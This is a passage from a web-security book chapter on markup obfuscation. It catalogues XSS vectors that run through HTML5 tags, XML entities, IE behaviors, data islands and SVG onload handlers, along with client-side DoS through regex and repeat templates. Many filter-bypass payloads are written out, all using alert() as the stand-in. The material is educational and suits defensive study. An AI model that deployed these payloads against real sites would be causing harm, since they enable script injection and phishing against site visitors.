Of course, the new audio and video tags give extra possibilities for utilizing new event handlers, and thus bypass badly configured blacklists and execute JavaScript. Also very interesting is the tag <event-source> or <eventsource>, which is meant to provide the ability to work with server-side events and actual push-based content and event delivery. Since Opera implemented most of the now deprecated Web Forms 2.0 specification, we can look at some examples working since Opera 9 (http://dev.w3.org/html5/eventsource/ and http://tc.labs.opera.com/html/event-source/).
A special thing to note about this tag is the tag name: <event-source>. This pattern does not follow the usual pattern of <w+ for valid tags, but instead introduces a dash in the middle of the tag name. Thus, chances are good that a lot of security mechanisms will let this tag pass. Let us look at some example code taken from the Opera test-cases-domain link earlier. 5
<!DOCTYPE html>
<html>
…
<body>
<p>This test has <span>FAILED</span>.</p>
<event-source src="support/sse-just-data.php" onmessage="test()">
</body>
</html>
5Opera HTML test cases: http://tc.labs.opera.com/html/event-source/.
You can see that the tag makes use of the onmessage event handler. It is important that the server is sending specially crafted headers to be accepted as a valid event source. The specification provides more information on how to set them right and make it work.
Opera 10.5, which due to its very early state and limited penetration is not among the officially tested user agents in this chapter, nevertheless has some extras in stock. The new layout engine moved away from rendering “like Internet Explorer” and instead renders “like the Gecko engine,” now and then even copying its bugs. Opera 10.5, for example, now supports half-open tags, and new script executing attributes such as poster. Also, external form elements are now supported, which means an attacker can hijack forms via form and formaction attributes while not even having an injection point inside the targeted form. The following examples demonstrate the noted issues6:
<iframe/src=javascript:alert(1)//
<video/poster=javascript:alert(2)
<button form="test" formaction="javascript:alert(3)">
Opera 10 and earlier versions seem to have some weird issues when rendering markup and dealing with quirky JavaScript and CSS. One might ask why this is; a possible explanation is the fact that Opera is quite eager to be as site-friendly and compatible as possible. There is a huge list of site-specific hacks included in Opera, and rumor has it that the Opera team was sending developers to the offices of larger Web applications and Web sites to help them get their sites Opera-ready (http://my.opera.com/core/blog/show.dml/3130540).
A lot of quirky rendering bugs seem like they are reproductions of Internet Explorer bugs, and that is because they are! The ability to execute JavaScript via background attributes works on Opera because it works on IE 6 too. While other modern user agents struggle for standard compliance, Opera still seems trapped in the browser war compatibility rat race.
6HTML formaction attribute: www.whatwg.org/specs/web-apps/current-work/#attr-fs-formaction.
Opera 10 supports an interesting feature that was included in the Web Forms 2.0 specification but has since been abandoned and is not part of HTML5. It is the repetition template feature which was designed to easily render blocks repeating themselves on load or after certain events, such as table rows, list entries, and form elements. This feature was meant to be extremely powerful, and even have the ability to influence form element values defined by a certain syntax. If you want to know more about the Web Forms 2.0 repetition model, visit www.whatwg.org/specs/web-forms/current-work/#repeatingFormControls.
<x repeat="template" repeat-start="999999">0
<y repeat="template" repeat-start="999999">1
</y>
</x>
The preceding example makes sure the nested elements repeat themselves 999,999 times, which is quite a lot and has the user agent thinking for a large amount of time. By increasing the values, the DoS can be made complete. But there is even more DoS in Opera and HTML5. Let us look at the ability to add client-side regular expressions for validation. Being able to do that means malicious regular expressions can be used—designed to consume a lot of CPU power and even freeze the browser and the operating system.
<input pattern=ˆ((a+.)a)+$ value=aaaaaaaaaaaaaaaaaaa!>
This technique of creating DoS attacks by abusing badly written regular expressions can now be used in the opposite way. An attacker can utilize bad regular expressions and sneak them into the attacked Web site via an injection to actually DoS the Web site visitors and make their stay on the targeted application rather unpleasant. Most user agents provide more or less well-implemented protection against JavaScript-based DoS, such as endless loops and other things, but DoS via client-side regular expressions inside tag attributes is rather new. Reg Ex DoS attacks are also discussed in Chapter 8.
An assorted and regularly updated collection of HTML5 attack vectors can be found at http://heideri.ch/jso.
Beyond HTML
When talking about markup and user agents, we need to concern ourselves with more than just HTML. At the beginning of this chapter, we discussed the origins of HTML and XHTML. We saw how all these languages relate to XML and ship a lot of features borrowed from XML and XML-type dialects. Most user agents work with XML too and not only with HTML and XHTML. This, of course, enables us to use many more techniques to obfuscate payload and other strings. Let us look at some of the most interesting examples.
XML
XML was initially defined by the W3C in 1998, and it was called XML 1.0. Meanwhile, several iterations have been announced and at the time of this writing XML 1.0 is available in its fifth edition. Today, XML and the Web are stuck together like paper and glue. Besides HTML and XHTML, a lot of other technologies use XML or XML-type dialects, such as bindings, XBL, data islands, XUL, and many more. XML (as well as standards such as JSON) is perfect for interlayer communication and transfer of complex data structures, since it is possible to represent arrays and hash maps with XML too. Gecko-based browsers even ship with XML support on the JavaScript layer (called E4X or ECMA Script for XML). We will look at this in more detail in Chapter 3.
XML is designed to work well with Unicode, so the range of characters that can be used for naming tags and attributes is large—and again, it breaks the pattern <w+.
<τ onclick="alert(1)"
xmlns="http://www.w3.org/1999/xhtml">XXX</τ>
For more details on the standard, visit www.w3.org/TR/REC-xml/.
We talked about the XML core elements at the beginning of this chapter, where you learned about doctypes, comments, tags, attributes, and the beautiful CDATA sections. We also saw a lot of entities—mostly named entities such as " and decimal and hexadecimal entities such as and 
, and you learned how you can use them for obfuscation. When talking about XML we have to talk about entities again, because they play a very big role and there is a lot of things to discover that would not work with normal HTML. The user agents react differently on entities in an XML context, and there are many interesting ways to define our own entities and use them later on.
As soon as a user agent opens a document ending with .xml, .xhtml, or something comparable it is being processed as XML—and not as HTML anymore. This is interesting, because the parser is noting some important differences between processing HTML and actual XML. The most obvious is the demand for valid and well-formed data. As soon as one tag is unclosed or an attribute is incorrectly quoted, most browsers will not even render the page anymore and will just display a warning, like this:
XML Parsing Error: mismatched tag. Expected: </p>.
Location: http://192.168.1.4/Test/text.xml
Line Number 8, Column 3:</html>
-ˆ
This is interesting, since an attacker could theoretically use this browser feature to invalidate the targeted Web site, and thus create a DoS. Additionally, the JavaScript used and executed on the targeted Web site will still work like a charm, even if it is located behind the position where the markup or the document structure has been injured and invalidated. Let us look at a small example.
<html xmlns="http://www.w3.org/1999/xhtml">
<script>
alert(1); // works
</script>
<p> <- no closing p tag
<script>
alert(2); // works too
</script>
</html>
As you can see, both alerts will fire before the user agent decides to render the error page. This is for Firefox as well as for Chrome and Opera. The only user agent not executing the JavaScript from an invalid document is Internet Explorer. Of course, it is also possible to influence the content of the error message and even inject completely new HTML, and thus conduct phishing attacks and worse. On Firefox, the following example works perfectly fine, since it just overwrites the page content with a <parsererror> tag containing the error message:
<script>
setTimeout(function(){
document.activeElement.textContent=‘hello world’
},1);
</script>
But we promised we’d talk about entities, and to see what we can do with them in an object being rendered as XML. So, let us learn about entities inside script tags, XML external entities, and more quirky things.
Entities and more
Most of the rules applying to entities and HTML apply to XML too, at least the ones that are interesting to us. Entities can be used inside attribute values where they are being interpreted as though they are in their canonical form. We can use named entities as well as the decimal and hexadecimal character representations. But in XML, we can do a little bit more—for example, we can create our own entities. It's possible to use the doctype area to define our own entities, no matter how long the represented text is. It is even possible to reference external documents via a URL. Here is an example:
<!DOCTYPE xss [
<!ENTITY x "al&y;"><!ENTITY y "ert">
]>
Here, we have a doctype declaration including the introduction of two entities: one called x and one called y. Since we are inside quotes—and therefore kind of inside an attribute—we can use our default entities again to define the content of the self-created entities. We can even use the entity y while defining x, although y has not been created yet. The parsers of all tested browsers were friendly enough to allow that. XML people call this entity expansion. You can have a look at a more detailed write-up on that subject at www.xml.com/pub/a/98/08/xmlqna2.html#ENTDECL.
So, what the example does is basically nothing more than defining &y; having the value ert and &x; being filled with al&y; which is alert. Let us see this in action:
<!DOCTYPE xss [<!ENTITY x "al&y;"><!ENTITY y "ert">]>
<html xmlns="http://www.w3.org/1999/xhtml">
<script>&x;(document.domain);</script>
</html>
The result of executing the code is an alert. But it is also possible to use markup in the value assignment for the entity and wrap strings such as <script>alert(1)</script> inside a single entity. The specification describes possibilities for using external entities and entities specified in an external DTD. Unfortunately, most tested user agents do not work with external DTDs, so this technique cannot be used in real-life scenarios.
The reason is—as mentioned by the Firefox developers, for example—the fact that DoS attacks and other attack vectors can easily be used if the user agent would be requesting the external entity references and, for example, get into a loop caused by recursive entity declarations or something similar. More information on that issue is available at http://stackoverflow.com/questions/1512747/will-firefox-do-xslt-on-external-entities.
But what will work is the following code. Do you notice why this is rather surprising?
<!DOCTYPE xss [<!ENTITY _κ "al&__;"><!ENTITY __ "ert">]>
<script xmlns="http://www.w3.org/1999/xhtml">
<!-- &_κ;(1)
</script>
Yep—the answer is easy. As soon as the user agent renders a site in the XML context it is possible to use entities in between script tags—and, of course, style tags. So, here we were using an opening HTML comment inside the script tag, an entity for a new line, and then the entity representing the string alert ending with (1).
This feature is very useful if an attacker has an injection point in between script tags and characters such as ',", or something similar are being escaped. Knowing about this technique allows at least three more possibilities for breaking out of a JavaScript string. Remember, in HTML, this only works inside attribute values:
<script xmlns="http://www.w3.org/1999/xhtml">
a=‘',alert(1)//';
b=‘',alert(2)//';
c=‘',alert(3)//';
</script>
Opera 10, however, has its very own interpretation of what to do with XML, even if the document itself is not being deployed with application/xml or something comparable. Let us look at an example of what Opera does with XML stylesheets in XML and regular HTML documents:
<?xml-stylesheet href="javascript:alert(1)"?>
As crazy as this might be, let us now move on to another relevant issue regarding Web applications and XML: the aforementioned binding and behavior application.
Behaviors
We learned about -moz-binding already, and we know it is very complicated to use it in a real-life attack scenario because it was restricted several times. In the early days, -moz-binding allowed cross-domain resources, then later on only same-domain resources and data URIs. Nowadays only same-domain resources are permitted. Also, this kind of binding only worked for Gecko-based user agents. Webkit has plans for an implementation, and looking through the sources unveils the existence of an XBL branch, but development on it seems to have frozen (http://trac.webkit.org/browser/branches/old/XBL2).
At the time of this writing, no announcements from the Chromium development team have been made stating that XBL support is planned. Still, the specifications for XBL are an interesting read, and since XBL is officially part of the CSS 3 standard, it might be implemented in at least some user agents at some time (www.w3.org/TR/xbl/).
But why look into the foggy future, hoping for things to be implemented, when one particular family of user agents already supports a plethora of ways to perform binding-like operations? Naturally, I am talking about Internet Explorer. Various ways to bind behaviors to DOM elements and comparable instances have been implemented since the release of IE 5.5. One of them is the HTC feature (HTML Components; www.w3.org/TR/NOTE-HTMLComponents and http://msdn.microsoft.com/en-us/library/ms531018%28VS.85%29.aspx).
HTC was submitted as a proposal by a Microsoft developer team in 1998 to the W3C and was last modified in early 2000. HTC was aimed at giving developers the ability to reference to an external HTC file inside a style tag or a style attribute to enable complex event binding and management for the matching HTML elements or XML nodes. One of the many real-life use cases for HTC files was adding support for images in the PNG format containing opacity to IE 6. By just adding the behavior via CSS, it was possible to bind a whole array of script code being executed and adding filters and whatnot to the specified elements, thus forcing the browser to render those images correctly.
This was a good idea in principal since the goal was separation of content and functionality. But the problems with HTC become obvious when you look at the syntax. Although the process of binding is surprisingly easy, the syntax inside the binding resources is more than weird.
// the embedding HTML file
<html>
<head>
<style>body { behavior: url(test.htc);}</style>
</head>
<body>Hello</body>
</html>
//the actual HTC file
<PUBLIC:COMPONENT>
<PUBLIC:ATTACH EVENT="onclick" ONEVENT="alert(1)" />
</PUBLIC:COMPONENT>
You can see the syntax is kind of like XML, but the parser is extremely tolerant. It is possible to add arbitrary padding before and after the actual HTC code, which enables us to create HTC chameleons very easily and smuggle those files in the targeted Web server to match the SOP conditions applied by IE 7 and IE 8. It is also possible to create self-including HTC files by just using behavior: url(#) and hiding the code inside the file itself. This is an interesting technique that can be applied to many scenarios. Surprisingly, it is not possible to use JavaScript URIs as values for the behavior property, as even IE 6 complains immediately and states that access to javascript: is not allowed.
A big brother of sorts to HTC is the HTA (HTML Application). We will not cover HTAs in this book, but you can look at the specification and see usage examples at http://msdn.microsoft.com/en-us/library/ms536471%28VS.85%29.aspx and http://msdn.microsoft.com/en-us/library/ms536496%28VS.85%29.aspx.
Another interesting way to add bindings is referencing back to the quirky vector we discussed in the section “Why Markup Obfuscation?”:
1;><x:!µ!:x/style=
‘b\65h�061vio
:url(#default#time2)’
/onbegin=u0061lert(1)//
&xyz>
Again, we can see the behavior style property being used here, but this time it is not applied with a URL, but with two values introduced by a hash: #default and #time2. This is pointing to a special feature of the Internet Explorer family called default behaviors. In this example, the combination of #default and #time2 is telling the parser that the element is asking for HTML+TIME support, and it needs to be assigned more functionality and properties to choose from.
HTML+TIME is a very interesting API, since it's not very well known and provides us with new ways to execute JavaScript with rather unusual event handlers. In the example, we use the onbegin event handler. By having the HTML element ask for HTML+TIME support, we leave the usual rendering context and can have any arbitrary element fire events at will. This is how the vector looks without obfuscation:
X<x style=‘behavior:url(#default#time2)’ onbegin=‘write(1)’ >
Besides the combination #default#time2, there are several more default behaviors that can be used and that contain interesting features. For example, #default#userdata provides a basic API to store user input, form data, and other information—a bit like the currently hyped local storage and global storage APIs used in HTML5. There is the #default#homepage behavior enabling a Web site to set itself as the home page, often used in phishing attacks back in the days when IE 6 was the most popular browser. Then there is the #default#clientcaps behavior allowing the Web site to get access to information about the client, the operating system, and even CPU information, and many more things. Needless to say, the behaviors #download and #savehistory are very interesting and absolutely worth a look, but covering them here would be slightly off-topic.
The default behaviors reference provided by MSDN gives a good overview of what can be done with behavior (http://msdn.microsoft.com/en-us/library/ms531081%28VS.85%29.aspx).
We have seen what can be done in Internet Explorer by using behaviors, bindings, and style tags or attributes. We can invoke entire arrays of features and give the user agent and Web sites capabilities beyond good and evil. But we can do more with XML and Internet Explorer via data islands.
Data islands do not require any style tags or attributes, but are introduced by the XML tag. Yes, Internet Explorer has an own XML tag, which is described at www.aptana.com/reference/html/api/HTML.element.XML%20Data%20Island.html.
Again, in the about calling in an external file to help with HTML elements on the Web site, and again, in a completely proprietary way with quirky syntax. Let's look at an example:
// the embedding HTML file
<html>
<body>
<xml id="xss" src="island.xml"></xml>
<label dataformatas=html datasrc=#xss datafld=payload></label>
</body>
</html>
//the island.xml file
<?xml version="1.0"?>
<x>
<payload>
<![CDATA[<img src=x onerror=alert(top)>]]>
</payload>
</x>
As you can see, the basic principle is easy to grasp. The Web site introduces the data island via the XML tag—an id and the src attribute. Then the HTML element requiring the service of the data island is announced by using the dataformatas, datasrc, and datafld attributes. Those attributes define how the incoming data should be rendered (as text or HTML), where the proper data can be found in the data island XML structure, and which data island to use. The displayed example is not doing anything more than putting an image tag with our usual faulty src and the corresponding error handler inside the label tag, which enables JavaScript execution without any user interaction.
Also, data islands are very padding-friendly and the parser is very tolerant—and again they have to be located on the same domain as the targeted Web site. But if the targeted Web site allows uploads, it might be possible to create a chameleon to get the data island on the desired domain and then proceed with the attack. Again, this is a double bonus due to the fact that this feature is relatively unknown and can be considered as a forgotten legacy treasure as along with HTC and HTML+TIME.
SVG
SVG or Scalable Vector Graphics is an XML-based format for describing vectorized images and graphics as well as hypertext. SVG is the W3C forged successor of VML by Microsoft and PGML (specified by Adobe, Sun, and Netscape). The specification was published first in 2001, and since then the SVG family has grown to include more and more substandards such as SVG Print and SVG Fonts. Meanwhile, the browser support for SVG is acceptable—most user agents understand SVG without any additional plug-ins, even in-line, if the namespaces are set right. Unfortunately, that is not the case for the Internet Explorer family. There is no native support for SVG at the time of this writing. You can learn more about SVG at www.w3.org/TR/SVG/.
Although Opera is still the first browser supporting SVG Fonts, most other tested user agents besides the Internet Explorer family at least render SVG images correctly. Let us look at a very basic SVG file that just displays a red circle if rendered correctly, and how we can embed it correctly in a Web site.
<svg xmlns="http://www.w3.org/2000/svg">
<circle r="1cm" cx="1cm" cy="1cm" style="fill:red;"/>
</svg>
As you can see, all we need to do is surround svg tag given the right namespace and inside a circle tag defining the red circle and its dimensions. So, to embed this red dot in a Web site we can do one of two things. We can have the Web site run in XML context and just embed the markup of the image at the position where it should be displayed—XML context equals in-line SVG without any problems. Unfortunately, none of the tested user agents had it working in a standard HTML context at the time of this writing, but rumor has it that the next Firefox version might implement this. This is interesting, because first, it means a whole new array of tags can be used to execute JavaScript, and second, each and every SVG tag works fine with onload, so no user interaction is required if we have an SVG XSS. Even the absolutely harmelss group tag fires a load event as soon as it is parsed. The same is true for the SVG tag itself. Let us have a look.
<svg xmlns="http://www.w3.org/2000/svg">
<g onload="alert(1)"></g>
</svg>
<svg xmlns="http://www.w3.org/2000/svg" onload="alert(2)"></svg>
So, as soon as user agents support in-line SVG in regular HTML pages, and not only render the content in XML or XHTML pages, it will be interesting. Chromium 5 even goes further and fires the load event for fantasy tags inside SVG tags, and fantasy tags as soon as they are “namespaced” via the xmlns attribute. Vectors such as this bypass a lot of currently distributed filters.
<svg xmlns="http://www.w3.org/2000/svg">
<hello onload="alert(1)"></hello>
</svg>
<hello xmlns="http://www.w3.org/2000/svg" onload="alert(2)" />
<_hel:lo xmlns:_hel="http://www.w3.org/2000/svg"onload="alert(3)"/>
If user agents actually implement in-line SVG, a lot of filters will have to be reworked because harmless and even fantasy tags now work with load event handlers. Also, it will be very interesting to see how user agents deal with the other members of the large SVG family, such as the aforementioned SVG fonts. The first versions of Opera 10, for example, featured a nice CSS-based XSS via SVG Fonts, which no longer works but looked like this:
// the embedding HTML file
<html>
<head>
<style type="text/css">
@font-face {
font-family: xss;
src: url(test.svg#xss) format("svg");
}
body {
font: 0px "xss";
}
</style>
</head>
</html>
// The infected SVG "font":
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN"
"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3..0/svg" onload="alert(1)"></svg>
Opera has been adding new features, especially regarding HTML5 and SVG. The latter contains the problem of using SVGs containing actual markup and JavaScript in a completely inadequate context, such as SVG Fonts and CSS backgrounds pointing to SVG files.
Newer versions such as Opera 10.51 have fixed these issues, but it will be interesting to see how other browsers deal with this in the future.
Summary
We have seen a lot of ways to obfuscate markup for several reasons—be it the execution of JavaScript, the obfuscation of a URL, or even a DoS attack against the client rendering the markup.
Markup and HTML are insanely difficult to parse and secure, and the user agents don't really make this task easier by allowing crazy combinations of characters, attributes, and tags to execute JavaScript. The changes HTML5 is shipping with will drastically increase the attack surface, and we have not even talked about XML and JavaScript execution; this would fill another chapter. Do not forget that HTML will usually be part of an attack against Web applications; although it is called a “markup language,” it is very powerful and should be treated with respect.
In Chapter 3, we will talk exclusively about obfuscation in JavaScript and unveil a lot of tricks for bypassing WAFs and other protective mechanisms.
..................Content has been hidden....................
You can't read the all page of ebook, please click here login for view all page.